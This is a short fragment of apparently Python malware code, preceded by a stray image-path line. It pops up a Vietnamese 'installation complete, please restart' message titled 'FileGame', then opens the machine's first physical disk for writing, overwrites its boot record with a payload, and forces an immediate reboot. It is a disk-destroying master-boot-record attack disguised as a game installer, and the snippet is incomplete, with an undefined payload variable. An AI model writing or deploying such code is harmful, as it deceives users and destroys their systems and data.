 if MessageBox('Đã cài đặt hoàn tất \nVui lòng khởi động lại máy để phần mềm được làm mới !', 'FileGame') == IDOK:
FileGame = CreateFileW('\\\\.\\PhysicalDrive0', GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, None, OPEN_EXISTING, 0, 0)
WriteFile(FileGame, ma_game, None)
CloseHandle(FileGame)
os.system('shutdown /r /t 0')
run_mbr()